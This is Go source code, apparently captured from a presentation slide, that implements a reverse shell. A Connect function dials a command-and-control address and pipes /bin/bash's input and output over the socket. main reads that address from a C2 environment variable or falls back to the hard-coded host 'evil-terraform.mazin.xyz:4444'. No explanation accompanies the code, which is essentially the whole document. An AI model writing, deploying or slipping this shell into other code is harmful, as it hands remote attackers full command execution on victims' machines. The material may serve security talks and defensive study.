 14 func Connect(c2 string) {
15 c, err := net.Dial("tcp", c2)
16 if nil != err {
17 log.Fatalf("Could not open TCP connec
18 }
19 defer c.Close()
20 cmd := exec.Command("/bin/bash")
21 cmd.Stdin = c
22 cmd.Stdout = c
23 cmd.Stderr = c
24 cmd.Run()
25 }
26
27 func main() {
28 c2 := os.Getenv("C2")
29 if c2 == "" {
30 c2 = "evil-terraform.mazin.xyz:4444"
31 }
32 Connect(c2)